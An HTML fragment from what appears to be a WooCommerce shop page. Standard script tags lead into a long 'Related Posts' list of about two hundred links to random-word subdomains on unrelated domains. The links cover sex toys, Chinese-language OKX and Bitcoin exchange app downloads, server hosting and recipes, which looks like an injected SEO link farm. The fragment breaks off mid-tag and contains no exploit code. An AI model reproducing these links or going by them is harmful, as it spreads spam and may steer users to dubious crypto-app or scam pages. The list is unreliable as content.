<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd541a26bb61904ddca8d3ca540d03c3","fragment_name":"wc_fragments_dd541a26bb61904ddca8d3ca540d03c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0' id='woocommerce-ajax-add-to-cart-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/wp-util.min.js?ver=6.0' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.0' id='wc-add-to-cart-variation-js'></script>
<div class="related-content" style="margin:40px auto;max-width:1200px;padding:20px"><h2 style="font-size:24px;margin-bottom:20px;color:#333">Related Posts</h2><ul style="list-style:none;padding:0;margin:0"><li style="margin-bottom:12px"><a href="https://labyrinth.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">action planning vs coping planning</a></li><li style="margin-bottom:12px"><a href="https://connected.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">vegan rye sandwich bread</a></li><li style="margin-bottom:12px"><a href="https://blunt.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best material for beginner butt plugs</a></li><li style="margin-bottom:12px"><a href="https://staccato.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best small silicone butt plugs for long term wear</a></li><li style="margin-bottom:12px"><a href="https://disgrace.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a fixed support in structural analysis</a></li><li style="margin-bottom:12px"><a href="https://lobe.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">alternatives to anal douching</a></li><li style="margin-bottom:12px"><a href="https://interpretive.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://gop.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">fox tail plugs for advanced users</a></li><li style="margin-bottom:12px"><a href="https://condemn.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">dedicated server with instant setup</a></li><li style="margin-bottom:12px"><a href="https://languish.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal toys for clitoral stimulation</a></li><li style="margin-bottom:12px"><a href="https://outstanding.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">what to do if you feel pain while douching</a></li><li style="margin-bottom:12px"><a href="https://strangle.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx交易所app怎么提现</a></li><li style="margin-bottom:12px"><a href="https://gourd.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币交易怎么提现</a></li><li style="margin-bottom:12px"><a href="https://insurrection.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">fall theme bullet journal cover page</a></li><li style="margin-bottom:12px"><a href="https://metaphysical.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">applesauce as egg substitute in brownies</a></li><li style="margin-bottom:12px"><a href="https://provisional.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">resistance band glute workout for travel</a></li><li style="margin-bottom:12px"><a href="https://socialist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massage guide for bottoms</a></li><li style="margin-bottom:12px"><a href="https://bully.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">using CNC for van framing parts</a></li><li style="margin-bottom:12px"><a href="https://cape.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best metal butt plugs for temperature play</a></li><li style="margin-bottom:12px"><a href="https://polling.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching 101 guide</a></li><li style="margin-bottom:12px"><a href="https://harmful.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">creating a positive mindset for size training</a></li><li style="margin-bottom:12px"><a href="https://goalie.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">ufw firewall tutorial for beginners</a></li><li style="margin-bottom:12px"><a href="https://defending.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best disposable anal douche</a></li><li style="margin-bottom:12px"><a href="https://revised.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to communicate with your partner about size</a></li><li style="margin-bottom:12px"><a href="https://utterance.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易黑标app</a></li><li style="margin-bottom:12px"><a href="https://mannequin.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx提现教程</a></li><li style="margin-bottom:12px"><a href="https://hearing.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">forest app review</a></li><li style="margin-bottom:12px"><a href="https://analyzer.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">nut-free paleo bagel recipe</a></li><li style="margin-bottom:12px"><a href="https://splurge.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">long-term effects of frequent anal douching</a></li><li style="margin-bottom:12px"><a href="https://morgue.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">ergonomic anal douche design</a></li><li style="margin-bottom:12px"><a href="https://granting.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">cam follower bearings in linear motion</a></li><li style="margin-bottom:12px"><a href="https://vertically.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using poppers for bottoming safety guide</a></li><li style="margin-bottom:12px"><a href="https://immersion.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex positions for female pleasure</a></li><li style="margin-bottom:12px"><a href="https://decimate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">thick vs thin lube for bottoming</a></li><li style="margin-bottom:12px"><a href="https://sincerely.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">disabling root login via ssh</a></li><li style="margin-bottom:12px"><a href="https://physics.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal dildos for pegging guide</a></li><li style="margin-bottom:12px"><a href="https://betrayal.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best condoms for anal sex</a></li><li style="margin-bottom:12px"><a href="https://creative.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app携带什么病毒</a></li><li style="margin-bottom:12px"><a href="https://downturn.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币合约怎么操作交易</a></li><li style="margin-bottom:12px"><a href="https://skyward.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">不同llm的提示词差异</a></li><li style="margin-bottom:12px"><a href="https://jog.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">affirmations for inner child safety and security</a></li><li style="margin-bottom:12px"><a href="https://beware.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to export garmin data</a></li><li style="margin-bottom:12px"><a href="https://domestically.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">calibrating your oven for better baking</a></li><li style="margin-bottom:12px"><a href="https://regret.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">luxury anal training kits</a></li><li style="margin-bottom:12px"><a href="https://pact.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal bleeding after colonoscopy</a></li><li style="margin-bottom:12px"><a href="https://misfortune.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">designing a cnc frame for disassembly</a></li><li style="margin-bottom:12px"><a href="https://sanction.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers on the market</a></li><li style="margin-bottom:12px"><a href="https://assigned.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to use an enema bulb safely for cleaning</a></li><li style="margin-bottom:12px"><a href="https://whimper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best jockstraps and harnesses for topping</a></li><li style="margin-bottom:12px"><a href="https://eclectic.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">nextcloud security best practices</a></li><li style="margin-bottom:12px"><a href="https://foray.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does a-spot stimulation feel like</a></li><li style="margin-bottom:12px"><a href="https://finality.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal trainer kit vs buying plugs separately</a></li><li style="margin-bottom:12px"><a href="https://frank.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx交易所app怎样下载</a></li><li style="margin-bottom:12px"><a href="https://destroyed.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">移动比特币钱包怎么用</a></li><li style="margin-bottom:12px"><a href="https://dissolution.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai面试对求职公平性的影响</a></li><li style="margin-bottom:12px"><a href="https://theologically.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">absurdism in the works of albert camus</a></li><li style="margin-bottom:12px"><a href="https://antler.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to reset habits for a new month</a></li><li style="margin-bottom:12px"><a href="https://taker.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to find your oven&amp;#039;s user manual online</a></li><li style="margin-bottom:12px"><a href="https://consortium.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">fabric vs latex resistance bands for glutes</a></li><li style="margin-bottom:12px"><a href="https://allusion.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">the history of sexual lubricants</a></li><li style="margin-bottom:12px"><a href="https://bubble.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how die geometry affects internal stresses</a></li><li style="margin-bottom:12px"><a href="https://unfit.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to warm up for anal play</a></li><li style="margin-bottom:12px"><a href="https://anywhere.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best diet for preventing hemorrhoids</a></li><li style="margin-bottom:12px"><a href="https://experienced.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what to look for in an inflatable plug pump</a></li><li style="margin-bottom:12px"><a href="https://panther.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">proxmox terraform provider</a></li><li style="margin-bottom:12px"><a href="https://destroyer.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal beads and orgasm intensity</a></li><li style="margin-bottom:12px"><a href="https://ail.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal lube warmers review</a></li><li style="margin-bottom:12px"><a href="https://discernible.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app下载iso</a></li><li style="margin-bottom:12px"><a href="https://manufacture.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">uni上怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://paneling.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai文案a/b测试方法</a></li><li style="margin-bottom:12px"><a href="https://astonish.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the concept of &amp;#039;deactivating strategies&amp;#039; in attachment</a></li><li style="margin-bottom:12px"><a href="https://fundamentalism.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">blinding in n-of-1 trials</a></li><li style="margin-bottom:12px"><a href="https://crumb.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">high altitude baking 6000 ft</a></li><li style="margin-bottom:12px"><a href="https://session.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">alternatives to douching before anal</a></li><li style="margin-bottom:12px"><a href="https://influential.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal lube with soothing ingredients like aloe</a></li><li style="margin-bottom:12px"><a href="https://inspired.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">2020 extrusion for RC car work stand</a></li><li style="margin-bottom:12px"><a href="https://cauliflower.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best underwear material for anal comfort</a></li><li style="margin-bottom:12px"><a href="https://alcohol.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal orgasm guide for women</a></li><li style="margin-bottom:12px"><a href="https://momentarily.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager buying guide</a></li><li style="margin-bottom:12px"><a href="https://spherical.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">systemd vs runit</a></li><li style="margin-bottom:12px"><a href="https://snipe.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">are inflatable plugs body safe</a></li><li style="margin-bottom:12px"><a href="https://lotion.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose your first butt plug</a></li><li style="margin-bottom:12px"><a href="https://yell.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx最新app打不开</a></li><li style="margin-bottom:12px"><a href="https://sunglasses.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app违法吗</a></li><li style="margin-bottom:12px"><a href="https://ceremonial.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何利用ai练习英文面试</a></li><li style="margin-bottom:12px"><a href="https://side.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">protest behavior in anxious attachment</a></li><li style="margin-bottom:12px"><a href="https://radiance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ultrahuman ring air sleep accuracy</a></li><li style="margin-bottom:12px"><a href="https://delve.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to get a good crust on vegan bread</a></li><li style="margin-bottom:12px"><a href="https://nutmeg.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 soothing balms for anal irritation</a></li><li style="margin-bottom:12px"><a href="https://peel.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to read a lubricant ingredients label</a></li><li style="margin-bottom:12px"><a href="https://storytelling.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">servo motor vs stepper motor for linear actuators</a></li><li style="margin-bottom:12px"><a href="https://genocide.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">foods that cause constipation</a></li><li style="margin-bottom:12px"><a href="https://wrestling.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche kits for couples</a></li><li style="margin-bottom:12px"><a href="https://sprinkler.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating pain vs pleasure in anal play</a></li><li style="margin-bottom:12px"><a href="https://wood.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to add a ppa safely</a></li><li style="margin-bottom:12px"><a href="https://hectic.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a colonoscopy procedure like</a></li><li style="margin-bottom:12px"><a href="https://upscale.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">pre-sex checklist for bottoms</a></li><li style="margin-bottom:12px"><a href="https://energetically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app不能充值了</a></li><li style="margin-bottom:12px"><a href="https://still.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex无法载入app</a></li><li style="margin-bottom:12px"><a href="https://mobster.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">给ai投喂爆款文案学习</a></li><li style="margin-bottom:12px"><a href="https://lifelong.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 478 messenger archetype</a></li><li style="margin-bottom:12px"><a href="https://salsa.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cultural differences in subjective well-being</a></li><li style="margin-bottom:12px"><a href="https://wooden.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chestnut flour baking ideas</a></li><li style="margin-bottom:12px"><a href="https://paralyzed.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best large capacity anal douche</a></li><li style="margin-bottom:12px"><a href="https://praise.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">luxury anal training kits</a></li><li style="margin-bottom:12px"><a href="https://photography.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">aluminum vs titanium yield strength</a></li><li style="margin-bottom:12px"><a href="https://jihadist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to find your maximum comfortable size</a></li><li style="margin-bottom:12px"><a href="https://unspecified.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the wheelbarrow position for anal</a></li><li style="margin-bottom:12px"><a href="https://vigorous.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated toy cleaners for silicone toys</a></li><li style="margin-bottom:12px"><a href="https://fella.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what happens if plex company shuts down</a></li><li style="margin-bottom:12px"><a href="https://casino.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best dual-stimulation strap-ons for women</a></li><li style="margin-bottom:12px"><a href="https://beast.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a silicone anal training kit step by step</a></li><li style="margin-bottom:12px"><a href="https://sophisticated.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币哪个app买好</a></li><li style="margin-bottom:12px"><a href="https://fingertip.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up a vpn on a vps</a></li><li style="margin-bottom:12px"><a href="https://shiver.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放在钱包</a></li><li style="margin-bottom:12px"><a href="https://choral.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai 翻译 pdf 保留原格式</a></li><li style="margin-bottom:12px"><a href="https://prod.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 4w3 career ambitions</a></li><li style="margin-bottom:12px"><a href="https://hindsight.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">GABA neurotransmitter role in sleep</a></li><li style="margin-bottom:12px"><a href="https://unattractive.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix dry keto chocolate cake</a></li><li style="margin-bottom:12px"><a href="https://prison.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche with multiple nozzles</a></li><li style="margin-bottom:12px"><a href="https://wince.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://quell.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">diy adjustable wheel deck</a></li><li style="margin-bottom:12px"><a href="https://unprofitable.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best lube injectors for anal play</a></li><li style="margin-bottom:12px"><a href="https://slum.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">using a prostate massager with a partner</a></li><li style="margin-bottom:12px"><a href="https://fold.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using a condom with anal toys</a></li><li style="margin-bottom:12px"><a href="https://idyllic.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">nginx reverse proxy path routing</a></li><li style="margin-bottom:12px"><a href="https://groundwater.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with come hither motion</a></li><li style="margin-bottom:12px"><a href="https://token.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche kits for couples</a></li><li style="margin-bottom:12px"><a href="https://hardball.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么用比特币钱包买币</a></li><li style="margin-bottom:12px"><a href="https://eyelid.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">best managed cloud vps provider</a></li><li style="margin-bottom:12px"><a href="https://sister.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币交易平台app哪个好啊</a></li><li style="margin-bottom:12px"><a href="https://bequest.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai解释复杂excel公式</a></li><li style="margin-bottom:12px"><a href="https://ascent.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">philosophical meaning of desolation</a></li><li style="margin-bottom:12px"><a href="https://restart.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto gluten free chocolate chip cookies</a></li><li style="margin-bottom:12px"><a href="https://upheaval.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top prostate massager brands</a></li><li style="margin-bottom:12px"><a href="https://puke.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does m6 t-nut mean</a></li><li style="margin-bottom:12px"><a href="https://resolution.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to prepare for first time anal</a></li><li style="margin-bottom:12px"><a href="https://auto.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">perifit vs elvie pelvic trainer</a></li><li style="margin-bottom:12px"><a href="https://fusion.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a hot spare drive in a nas</a></li><li style="margin-bottom:12px"><a href="https://rehab.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">symptoms of crohn&amp;#039;s disease</a></li><li style="margin-bottom:12px"><a href="https://sufficient.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best heavy duty resistance bands</a></li><li style="margin-bottom:12px"><a href="https://vendetta.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易官网app下载苹果</a></li><li style="margin-bottom:12px"><a href="https://autobiographical.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app怎么用</a></li><li style="margin-bottom:12px"><a href="https://holy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">visual journaling supplies for beginners</a></li><li style="margin-bottom:12px"><a href="https://fallow.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">guar gum vs carob bean gum</a></li><li style="margin-bottom:12px"><a href="https://caviar.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube applicators for anal play</a></li><li style="margin-bottom:12px"><a href="https://lottery.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">temperature play with metal tail plugs</a></li><li style="margin-bottom:12px"><a href="https://zip.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">corrosion fatigue in aluminum extrusions</a></li><li style="margin-bottom:12px"><a href="https://montage.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right butt plug shape</a></li><li style="margin-bottom:12px"><a href="https://efficiency.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube</a></li><li style="margin-bottom:12px"><a href="https://lebanese.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best discreet butt plugs for public wear</a></li><li style="margin-bottom:12px"><a href="https://predatory.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">edge computing with bare metal</a></li><li style="margin-bottom:12px"><a href="https://polarize.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">single leg deadlift for balance and glute strength</a></li><li style="margin-bottom:12px"><a href="https://vest.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with perineum stimulator review</a></li><li style="margin-bottom:12px"><a href="https://idiosyncratic.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧官方app</a></li><li style="margin-bottom:12px"><a href="https://while.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">国内ios哪个app能买比特币</a></li><li style="margin-bottom:12px"><a href="https://belatedly.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">notion template for meal planning on a budget</a></li><li style="margin-bottom:12px"><a href="https://snort.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chickpea flour flatbread recipe</a></li><li style="margin-bottom:12px"><a href="https://galvanized.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">inflatable plug for deep anal play</a></li><li style="margin-bottom:12px"><a href="https://proximal.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">cbd infused anal aftercare products review</a></li><li style="margin-bottom:12px"><a href="https://downhill.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">chromate conversion coating on 6061 aluminum</a></li><li style="margin-bottom:12px"><a href="https://winner.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best soaps and washes for anal hygiene</a></li><li style="margin-bottom:12px"><a href="https://selectively.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers for couples</a></li><li style="margin-bottom:12px"><a href="https://supernova.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching with hemorrhoids safely</a></li><li style="margin-bottom:12px"><a href="https://recharge.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up email aliases in postfix</a></li><li style="margin-bottom:12px"><a href="https://allergen.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate stimulation anal positions</a></li><li style="margin-bottom:12px"><a href="https://rosemary.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://hopelessness.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么获取</a></li><li style="margin-bottom:12px"><a href="https://latino.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么充值比特币钱包</a></li><li style="margin-bottom:12px"><a href="https://homelessness.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cognitive assessment for drivers</a></li><li style="margin-bottom:12px"><a href="https://intensified.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">gluten free cake batter consistency</a></li><li style="margin-bottom:12px"><a href="https://infertility.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best toy cleaner for silicone dilators</a></li><li style="margin-bottom:12px"><a href="https://glad.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal training kit review</a></li><li style="margin-bottom:12px"><a href="https://fear.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to frame a van floor</a></li><li style="margin-bottom:12px"><a href="https://reflexively.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">oil based anal lube pros and cons</a></li><li style="margin-bottom:12px"><a href="https://tortilla.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY temperature play ideas with household items</a></li><li style="margin-bottom:12px"><a href="https://cloudy.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://unease.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">manage users and groups ubuntu server command line</a></li><li style="margin-bottom:12px"><a href="https://lemon.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">30-day booty challenge at home</a></li><li style="margin-bottom:12px"><a href="https://painstaking.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">natural alternatives to commercial anal lube</a></li><li style="margin-bottom:12px"><a href="https://manage.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧翻译app下载</a></li><li style="margin-bottom:12px"><a href="https://terrace.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放进手机钱包</a></li><li style="margin-bottom:12px"><a href="https://stimulation.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ahrefs site explorer 详解</a></li><li style="margin-bottom:12px"><a href="https://preach.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">unhealthy enneagram type 2 traits</a></li><li style="margin-bottom:12px"><a href="https://huge.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">using tags for better data tracking</a></li><li style="margin-bottom:12px"><a href="https://snowball.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">is nature&amp;#039;s own bread vegan</a></li><li style="margin-bottom:12px"><a href="https://inflationary.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plug training sets</a></li><li style="margin-bottom:12px"><a href="https://uncontrollably.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal relaxant for first time</a></li><li style="margin-bottom:12px"><a href="https://theatrical.museoinclusivo.com" 